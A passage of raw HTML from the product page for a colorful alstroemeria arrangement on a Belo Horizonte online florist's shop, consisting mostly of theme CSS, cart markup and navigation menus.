

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.melflores.com.br/tipos-de-presentes/astrom%C3%A9lias-coloridas.html
body_size: 19200
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-br"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pt-br"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pt-br"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="pt-br"><![endif]--><html lang="pt-br"><head><link rel="stylesheet" href="https://www.melflores.com.br//font-awesome/css/font-awesome.min.css"><meta charset="utf-8" /><title>Mel Flores BH - Arranjo Astromélias Coloridas</title><meta name="description" content="Astromélias Coloridas. Entregamos flores em Belo Horizonte e região em até 3hs. Compre buquês online e pague em até 3x sem juros." /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1751673057" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1751673057" /><link rel="apple-touch-icon" sizes="57x57" href="/modules/stthemeeditor/img/1/touch-icon-iphone-57.png" /><link rel="apple-touch-icon" sizes="72x72" href="/modules/stthemeeditor/img/1/touch-icon-iphone-72.png" /><link rel="apple-touch-icon" sizes="114x114" href="/modules/stthemeeditor/img/1/touch-icon-iphone-114.png" /><link rel="apple-touch-icon" sizes="144x144" href="/modules/stthemeeditor/img/1/touch-icon-iphone-144.png" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Fjalla+One" type="text/css" media="all" /><link rel="stylesheet" href="https://www.melflores.com.br/themes/transformer/cache/v_197_ca041b1a4adf785808790508235c0f05_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.melflores.com.br/themes/transformer/cache/v_197_0f34aea345a9f20e6a44467ec002a2b9_print.css" type="text/css" media="print" /><link href="/modules/stthemeeditor/views/css/customer-s1.css?47d00337b6" rel="stylesheet" type="text/css" media="all" /> <style type="text/css">#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_13 .title_block, #product_categories_slider_13 .nav_top_right .flex-direction-nav,#product_categories_slider_13 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_36 .title_block, #product_categories_slider_36 .nav_top_right .flex-direction-nav,#product_categories_slider_36 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_8 .title_block, #product_categories_slider_8 .nav_top_right .flex-direction-nav,#product_categories_slider_8 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_12 .title_block, #product_categories_slider_12 .nav_top_right .flex-direction-nav,#product_categories_slider_12 .title_block a{background:none;}#product_categories_slider_7 .title_block, #product_categories_slider_7 .nav_top_right .flex-direction-nav,#product_categories_slider_7 .title_block a{background:none;}#product_categories_slider_36 .title_block, #product_categories_slider_36 .nav_top_right .flex-direction-nav,#product_categories_slider_36 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}#product_categories_slider_9 .title_block, #product_categories_slider_9 .nav_top_right .flex-direction-nav,#product_categories_slider_9 .title_block a{background:none;}</style><meta property="og:site_name" content="Mel Flores BH" /><meta property="og:url" content="http://www.melflores.com.br/tipos-de-presentes/astrom%C3%A9lias-coloridas.html" /><meta property="og:type" content="product" /><meta property="og:title" content="Astromélias Coloridas" /><meta property="og:description" content="Lindo arranjo de Astromélias Coloridas." /><meta property="og:image" content="https://www.melflores.com.br/141-thickbox_default/astromélias-coloridas.jpg" /><style type="text/css">#st_news_letter_1 .st_news_letter_form_inner{width:258px;}#st_news_letter_1 .st_news_letter_input{height:35px;}#st_news_letter_1 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_2 .st_news_letter_form_inner{width:258px;}#st_news_letter_2 .st_news_letter_input{height:35px;}#st_news_letter_2 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_3 .st_news_letter_form_inner{width:258px;}#st_news_letter_3 .st_news_letter_input{height:35px;}#st_news_letter_3 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_4 {background-image: url(https://www.melflores.com.br/upload/stnewsletter/affb1d62b2dd26559ae2a1299e9ef61a.jpg);}#st_news_letter_4.st_news_letter_popup{width:600px;}#st_news_letter_4 .st_news_letter_form_inner{width:280px;}#st_news_letter_4 .st_news_letter_input{height:35px;}#st_news_letter_4 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_4 .st_news_letter_input, #st_news_letter_4 .st_news_letter_submit{border-color:#666666;}#st_news_letter_4 .st_news_letter_submit{color:#ffffff;}#st_news_letter_4 .st_news_letter_submit{background-color:#666666;border-color:#666666;}#st_news_letter_4 .st_news_letter_submit:hover{color:#ffffff;}#st_news_letter_4 .st_news_letter_submit:hover{background-color:#444444;border-color:#444444;}#st_news_letter_4 .st_news_letter_box{padding-top:50px;}#st_news_letter_4 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_4 .st_news_letter_box{padding-left:40%;}#st_news_letter_5{color:#ffffff;}#st_news_letter_5 .st_news_letter_form_inner{width:760px;}#st_news_letter_5 .st_news_letter_input{height:54px;}#st_news_letter_5 .st_news_letter_submit{height:54px;line-height:50px;}#st_news_letter_5 .st_news_letter_input, #st_news_letter_5 .st_news_letter_submit{border-color:#7790B1;}#st_news_letter_5 .st_news_letter_submit{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit{background-color:#7790B1;border-color:#7790B1;}#st_news_letter_5 .st_news_letter_submit:hover{color:#ffffff;}#st_news_letter_5 .st_news_letter_submit:hover{background-color:#444444;border-color:#444444;}#st_news_letter_5 .st_news_letter_box{padding-top:50px;}#st_news_letter_5 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_6 .st_news_letter_form_inner{width:550px;}#st_news_letter_6 .st_news_letter_input{height:50px;}#st_news_letter_6 .st_news_letter_submit{height:50px;line-height:46px;}#st_news_letter_6 .st_news_letter_box{padding-top:50px;}#st_news_letter_6 .st_news_letter_box{padding-bottom:50px;}#st_news_letter_7{color:#444444;}#st_news_letter_7 .st_news_letter_form_inner{width:500px;}#st_news_letter_7 .st_news_letter_input{height:50px;}#st_news_letter_7 .st_news_letter_submit{height:50px;line-height:46px;}#st_news_letter_7 .st_news_letter_input, #st_news_letter_7 .st_news_letter_submit{border-color:#ffffff;}#st_news_letter_7 .st_news_letter_submit{color:#ffffff;}#st_news_letter_7 .st_news_letter_submit{background-color:#444444;border-color:#444444;}#st_news_letter_7 .st_news_letter_box{padding-top:20px;}#st_news_letter_7 .st_news_letter_box{padding-bottom:20px;}#st_news_letter_8{color:#ffffff;}#st_news_letter_9 .st_news_letter_form_inner{width:258px;}#st_news_letter_9 .st_news_letter_input{height:35px;}#st_news_letter_9 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_10 .st_news_letter_form_inner{width:258px;}#st_news_letter_10 .st_news_letter_input{height:35px;}#st_news_letter_10 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_11 .st_news_letter_form_inner{width:258px;}#st_news_letter_11 .st_news_letter_input{height:35px;}#st_news_letter_11 .st_news_letter_submit{height:35px;line-height:31px;}#st_news_letter_12 .st_news_letter_form_inner{width:258px;}#st_news_letter_12 .st_news_letter_input{height:35px;}#st_news_letter_12 .st_news_letter_submit{height:35px;line-height:31px;}</style><style type="text/css">.stsocial_list li a,#footer .stsocial_list li a,#stsocial_list_topbar li a{color:#666666;}.stsocial_list li a:hover,#footer .stsocial_list li a:hover,#stsocial_list_topbar li a:hover{color:#00A161;}</style><style type="text/css">.st_advanced_banner_block_20 .style_content, a.st_advanced_banner_block_20 , .st_advanced_banner_block_20 .style_content a{color:#ffffff;} .st_advanced_banner_block_20 .icon_line:after, .st_advanced_banner_block_20 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_20 .line, .st_advanced_banner_block_20 .btn{border-color:#ffffff;}.st_advanced_banner_block_21 .style_content, a.st_advanced_banner_block_21 , .st_advanced_banner_block_21 .style_content a{color:#ffffff;} .st_advanced_banner_block_21 .icon_line:after, .st_advanced_banner_block_21 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_21 .line, .st_advanced_banner_block_21 .btn{border-color:#ffffff;}.st_advanced_banner_block_25 .style_content, a.st_advanced_banner_block_25 , .st_advanced_banner_block_25 .style_content a{color:#ffffff;} .st_advanced_banner_block_25 .icon_line:after, .st_advanced_banner_block_25 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_25 .line, .st_advanced_banner_block_25 .btn{border-color:#ffffff;}.st_advanced_banner_block_26 .style_content, a.st_advanced_banner_block_26 , .st_advanced_banner_block_26 .style_content a{color:#ffffff;} .st_advanced_banner_block_26 .icon_line:after, .st_advanced_banner_block_26 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_26 .line, .st_advanced_banner_block_26 .btn{border-color:#ffffff;}.st_advanced_banner_block_31 .style_content, a.st_advanced_banner_block_31 , .st_advanced_banner_block_31 .style_content a{color:#ffffff;} .st_advanced_banner_block_31 .icon_line:after, .st_advanced_banner_block_31 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_31 .line, .st_advanced_banner_block_31 .btn{border-color:#ffffff;}.st_advanced_banner_block_32 .style_content, a.st_advanced_banner_block_32 , .st_advanced_banner_block_32 .style_content a{color:#ffffff;} .st_advanced_banner_block_32 .icon_line:after, .st_advanced_banner_block_32 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_32 .line, .st_advanced_banner_block_32 .btn{border-color:#ffffff;}.st_advanced_banner_block_37 .style_content, a.st_advanced_banner_block_37 , .st_advanced_banner_block_37 .style_content a{color:#ffffff;} .st_advanced_banner_block_37 .icon_line:after, .st_advanced_banner_block_37 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_37 .line, .st_advanced_banner_block_37 .btn{border-color:#ffffff;}.st_advanced_banner_block_38 .style_content, a.st_advanced_banner_block_38 , .st_advanced_banner_block_38 .style_content a{color:#ffffff;} .st_advanced_banner_block_38 .icon_line:after, .st_advanced_banner_block_38 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_38 .line, .st_advanced_banner_block_38 .btn{border-color:#ffffff;}.st_advanced_banner_block_39 .style_content, a.st_advanced_banner_block_39 , .st_advanced_banner_block_39 .style_content a{color:#ffffff;} .st_advanced_banner_block_39 .icon_line:after, .st_advanced_banner_block_39 .icon_line:before{background-color:#ffffff;} .st_advanced_banner_block_39 .line, .st_advanced_banner_block_39 .btn{border-color:#ffffff;}</style><style type="text/css">.st_owl_carousel_block_3 .style_content, .st_owl_carousel_block_3 .style_content a{color:#ffffff;} .st_owl_carousel_block_3 .icon_line:after, .st_owl_carousel_block_3 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_3 .line, .st_owl_carousel_block_3 .btn{border-color:#ffffff;}.st_owl_carousel_block_4 .style_content, .st_owl_carousel_block_4 .style_content a{color:#ffffff;} .st_owl_carousel_block_4 .icon_line:after, .st_owl_carousel_block_4 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_4 .line, .st_owl_carousel_block_4 .btn{border-color:#ffffff;}.st_owl_carousel_block_59 .style_content, .st_owl_carousel_block_59 .style_content a{color:#ffffff;} .st_owl_carousel_block_59 .icon_line:after, .st_owl_carousel_block_59 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_59 .line, .st_owl_carousel_block_59 .btn{border-color:#ffffff;}.st_owl_carousel_block_60 .style_content, .st_owl_carousel_block_60 .style_content a{color:#ffffff;} .st_owl_carousel_block_60 .icon_line:after, .st_owl_carousel_block_60 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_60 .line, .st_owl_carousel_block_60 .btn{border-color:#ffffff;}.st_owl_carousel_block_62 .style_content, .st_owl_carousel_block_62 .style_content a{color:#ffffff;} .st_owl_carousel_block_62 .icon_line:after, .st_owl_carousel_block_62 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_62 .line, .st_owl_carousel_block_62 .btn{border-color:#ffffff;}.st_owl_carousel_block_62 .style_content .btn{background-color:#e13200;border-color:#e13200;}.st_owl_carousel_block_81 .style_content, .st_owl_carousel_block_81 .style_content a{color:#ffffff;} .st_owl_carousel_block_81 .icon_line:after, .st_owl_carousel_block_81 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_81 .line, .st_owl_carousel_block_81 .btn{border-color:#ffffff;}.st_owl_carousel_block_85 .style_content, .st_owl_carousel_block_85 .style_content a{color:#ffffff;} .st_owl_carousel_block_85 .icon_line:after, .st_owl_carousel_block_85 .icon_line:before{background-color:#ffffff;} .st_owl_carousel_block_85 .line, .st_owl_carousel_block_85 .btn{border-color:#ffffff;}#st_owl_carousel-24 .owl_bar{background-color:#777777;}#st_owl_carousel-24 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_24 {margin-bottom:5px;}#st_owl_carousel-30 .owl_bar{background-color:#777777;}#st_owl_carousel-30 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_30 {margin-bottom:5px;}#st_owl_carousel-31 .owl_bar{background-color:#777777;}#st_owl_carousel-31 .owl_progressBar{background-color:#EDEDED;}#owl_carousel_container_31 {margin-bottom:5px;}</style><style type="text/css">.countdown_timer.countdown_style_0 div{padding-top:2px;padding-bottom:2px;}.countdown_timer.countdown_style_0 div span{height:15px;line-height:15px;}</style> <input type="hidden" id="paypal_mode" value="production"> <input type="hidden" id="paypal_merchant_id" value="LPNRMAQ6Y8MQ4"> <input type="hidden" id="paypal_ssl_enabled" value="1"><style type="text/css">#easycontent_38{background-attachment:fixed;background-image: url(https://www.melflores.com.br/modules/stthemeeditor/patterns/15.png);}#easycontent_39{background-attachment:fixed;background-image: url(https://www.melflores.com.br/modules/stthemeeditor/patterns/15.png);}#easycontent_40{background-attachment:fixed;background-image: url(https://www.melflores.com.br/modules/stthemeeditor/patterns/15.png);}</style>    </head><body id="product" class="product product-64 product-astromélias-coloridas category-4 category-tipos-de-presentes hide-left-column hide-right-column lang_br slide_lr_column "> <!--[if lt IE 9]><p class="alert alert-warning">Please upgrade to Internet Explorer version 9 or download Firefox, Opera, Safari or Chrome.</p> <![endif]--><div id="body_wrapper"><div id="page_wrapper"> <header id="page_header" class=" "><div id="top_bar" class="nav"><div class="container"><div class="row"> <nav class="clearfix"><dl id="multilink_48" class="stlinkgroups_top pull-right dropdown_wrap first-item top_bar_item"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> Ajuda <b></b></div></dt><dd class="dropdown_list dropdown_right"><ul class=""><li> <a href="https://www.melflores.com.br/content/politica-de-entrega.html" title="Política de Entrega" rel="nofollow" target="_blank" > Política de Entrega </a></li><li> <a href="https://www.melflores.com.br/content/trocas-e-devolucoes.html" title="Trocas e devoluções" rel="nofollow" target="_blank" > Trocas e devoluções </a></li><li> <a href="https://www.melflores.com.br/content/como-comprar.html" title="Como comprar" rel="nofollow" target="_blank" > Como comprar </a></li></ul></dd></dl><dl id="multilink_51" class="stlinkgroups_top pull-left dropdown_wrap top_bar_item"><dt class="dropdown_tri"><div class="dropdown_tri_inner"> Loja <b></b></div></dt><dd class="dropdown_list dropdown_right"><ul class=""><li> <a href="https://www.melflores.com.br/" title="Belo Horizonte" rel="nofollow" > Belo Horizonte </a></li><li> <a href="https://www.melflores.com.br/ipatinga/" title="Ipatinga" rel="nofollow" > Ipatinga </a></li><li> <a href="https://www.melflores.com.br/vitoria" title="Vitória" rel="nofollow" > Vitória </a></li><li> <a href="https://www.melflores.com.br/brasilia" title="Brasília" rel="nofollow" > Brasília </a></li></ul></dd></dl><dl id="multilink_52" class="stlinkgroups_top pull-right dropdown_wrap top_bar_item"><dt class="dropdown_tri"> <a href="https://www.melflores.com.br/order-history" title="Meus Pedidos" class="dropdown_tri_inner" rel="nofollow" > Meus Pedidos </a></dt><dd class="dropdown_list dropdown_right"><ul class=" text-center "></ul></dd></dl><span class="top_bar_item header_item language_selector pull-left"><img src="https://www.melflores.com.br/img/l/2.jpg" alt="br" width="16" height="11" class="mar_r4" /></span><div id="header_user_info" class="header_user_info pull-right clearfix top_bar_item"> <span class="welcome header_item">(31) 2520-3100</span> <a class="header_item login" href="https://www.melflores.com.br/my-account" rel="nofollow" title="Log in to your customer account"> Aberto! </a> <a class="header_item sing_up" href="https://www.melflores.com.br/my-account" rel="nofollow" title="Log in to your customer account"> Sign Up </a></div><ul id="stsocial_list_topbar" class="clearfix li_fl"><li><a id="stsocial_facebook" class="header_item" href="https://www.facebook.com/melfloresfloricultura/" rel="nofollow" title="Facebook" target="_blank" ><i class="icon-facebook icon-large"></i></a></li><li><a id="stsocial_pinterest" class="header_item" href="https://br.pinterest.com/melflores1158/" rel="nofollow" title="Pinterest" target="_blank" ><i class="icon-pinterest icon-large"></i></a></li><li><a id="stsocial_instagram" class="header_item" href="https://www.instagram.com/melfloreslojaonline" rel="nofollow" title="Instagram" target="_blank" ><i class="icon-instagram icon-large"></i></a></li></ul></nav></div></div></div> <section id="mobile_bar" class="animated fast"><div class="container"><div id="mobile_bar_container" class=" mobile_bar_center_layout"><div id="mobile_bar_left"><div id="mobile_bar_left_inner"><a id="stmobileadvancedmenu_tri" class="mobile_bar_tri" href="javascript:;" title="Menu"> <i class="icon-menu icon-1x"></i> <span class="mobile_bar_tri_text">Menu</span> </a></div></div><div id="mobile_bar_center"> <a id="mobile_header_logo" href="https://www.melflores.com.br/" title="Mel Flores BH"> <img class="logo replace-2x" src="https://www.melflores.com.br/img/mel-flores-logo-1558747703.jpg" alt="Mel Flores BH" width="160" height="80"/> </a></div><div id="mobile_bar_right"><div id="mobile_bar_right_inner"><a id="shopping_cart_mobile" href="javascript:;" title="Ver meu carrinho de compras" rel="nofollow" class="shopping_cart mobile_bar_tri"> <i class="icon-basket icon-1x icon_btn"></i> <span class="mobile_bar_tri_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span> </a></div></div></div></div> </section><section id="header" class=" animated fast"><div class="wide_container"><div class="container header_container"><div class="row"><div id="logo_wrapper" class="col-sm-12 col-md-4"><div id="header_logo_inner"> <a id="header_logo" href="https://www.melflores.com.br/" title="Mel Flores BH"> <img class="logo replace-2x" src="https://www.melflores.com.br/img/mel-flores-logo-1558747703.jpg" alt="Mel Flores BH" width="160" height="80"/> </a></div></div><div id="header_right" class="col-sm-12 col-md-8 text-right"><div id="header_right_inner" class="clearfix"><div id="search_block_top" class="search_block_mod clearfix"><form id="searchbox" method="get" action="//www.melflores.com.br/search" ><div class="searchbox_inner"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Pesquise aqui" value="" autocomplete="off" /><a href="javascript:;" title="Busca" rel="nofollow" id="submit_searchbox" class="submit_searchbox icon_wrap"><i class="icon-search-1 icon-0x"></i><span class="icon_text">Busca</span></a><div class="hidden" id="more_prod_string">More products »</div></div></form>  </div><div id="blockcart_top_wrap" class="blockcart_wrap blockcart_mod "> <a id="shopping_cart" href="https://www.melflores.com.br/quick-order" title="Ver meu carrinho de compras" rel="nofollow" class="shopping_cart clearfix header_item"><div class="ajax_cart_left icon_wrap"> <i class="icon-basket icon-0x icon_btn"></i> <span class="icon_text">Carrinho</span> <span class="ajax_cart_quantity amount_circle constantly_show">0</span></div> <span class="ajax_cart_quantity ajax_cart_middle">0</span> <span class="ajax_cart_product_txt ajax_cart_middle">item(s)</span> <span class="ajax_cart_split ajax_cart_middle">-</span> <span class="ajax_cart_total ajax_cart_right"> R$ 0,00 </span> </a><div id="cart_block" class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">R$ 0,00</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default" href="https://www.melflores.com.br/quick-order" title="Check out" rel="nofollow">Check out</a></p></div></div></div></div><div id="layer_cart" class="layer_box"><div class="layer_inner_box"><div class="layer_product clearfix mar_b10"> <span class="cross" title="Close window"></span><div class="product-image-container layer_cart_img"></div><div class="layer_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div id="layer_cart_product_quantity_wrap"> <span class="layer_cart_label">Quantity</span> <span id="layer_cart_product_quantity"></span></div><div id="layer_cart_product_price_wrap"> <span class="layer_cart_label">Total</span> <span id="layer_cart_product_price"></span></div></div></div><div id="pro_added_success" class="success">Produto adicionado ao carrinho com sucesso</div><div class="layer_details"><div class="layer_cart_sum"> <span class="ajax_cart_product_txt_s unvisible"> Há <span class="ajax_cart_quantity">0</span> item(s) no seu carrinho </span> <span class="ajax_cart_product_txt "> Há <span class="ajax_cart_quantity">0</span> item(s) no seu carrinho </span></div><div id="layer_cart_ajax_block_products_total" class="layer_cart_row hidden"> <span class="layer_cart_label"> Total products </span> <span class="ajax_block_products_total"> </span></div><div id="layer_cart_ajax_cart_shipping_cost" class="layer_cart_row hidden"> <span class="layer_cart_label unvisible"> Total shipping&nbsp; </span> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div id="layer_cart_ajax_block_cart_total" class="layer_cart_row"> <span class="layer_cart_label"> Total </span> <span class="ajax_block_cart_total price"> </span></div><div class="button-container clearfix"> <span class="continue btn btn-default pull-left" title="Voltar à Loja"> Voltar à Loja </span> <a class="btn btn-default pull-right" href="https://www.melflores.com.br/quick-order" title="Finalizar o Pedido" rel="nofollow"> Finalizar o Pedido </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay layer_overlay"></div></div></div></div></div></div> </section> <section id="top_extra" class="main_menu_has_widgets_0"><div id="st_advanced_menu_container" class="animated fast"><div class="container"><div class="container_inner clearfix"> <nav id="st_advanced_menu_wrap" role="navigation"><ul class="st_advanced_menu clearfix advanced_mu_level_0"><li id="st_advanced_menu_1" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_1" href="https://www.melflores.com.br/" class="advanced_ma_level_0 ma_icon" title=""><i class="icon-home"></i></a></li><li id="st_advanced_menu_2" class="advanced_ml_level_0 m_alignment_0"> <a id="st_advanced_ma_2" href="https://www.melflores.com.br/" class="advanced_ma_level_0 is_parent" title="Home">Todos os departamentos<i class="icon-down-dir-2"></i></a><div class="stadvancedmenu_sub advanced_style_wide col-md-12"><div class="row advanced_m_column_row"><div id="st_advanced_menu_column_19" class="col-md-12"><div id="st_advanced_menu_block_33"><div class="row"><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/flores-por-ocasiao/" title="Ocasiões" class="advanced_ma_level_1 advanced_ma_item">Ocasiões</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-ocasiao/amor-romance/" title="Amor &amp; Romance" class="advanced_ma_level_2 advanced_ma_item ">Amor &amp; Romance</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-ocasiao/aniversario/" title="Aniversário" class="advanced_ma_level_2 advanced_ma_item ">Aniversário</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-ocasiao/amizade/" title="Amizade" class="advanced_ma_level_2 advanced_ma_item ">Amizade</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-ocasiao/desculpas/" title="Desculpas" class="advanced_ma_level_2 advanced_ma_item ">Desculpas</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-ocasiao/maternidade/" title="Maternidade" class="advanced_ma_level_2 advanced_ma_item ">Maternidade</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-ocasiao/agradecimento/" title="Agradecimento" class="advanced_ma_level_2 advanced_ma_item ">Agradecimento</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/flores-por-ocasiao/condolencias/" title="Condolências" class="advanced_ma_level_2 advanced_ma_item ">Condolências</a></li></ul></li></ul></div><div class="col-md-2-4"><ul class="advanced_mu_level_1"><li class="advanced_ml_level_1"> <a href="https://www.melflores.com.br/tipos-de-presentes/" title="Tipos de Presentes" class="advanced_ma_level_1 advanced_ma_item">Tipos de Presentes</a><ul class="advanced_mu_level_2 p_granditem_1"><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-presentes/buques/" title="Buquês" class="advanced_ma_level_2 advanced_ma_item ">Buquês</a></li><li class="advanced_ml_level_2 granditem_0 p_granditem_1"> <a href="https://www.melflores.com.br/tipos-de-presentes/arranjos/" title="Arranjos" class="advanced_ma_level_2 advanced_ma_item ">Arranjos</a></li><li class="advanced_ml_level_2 granditem_0 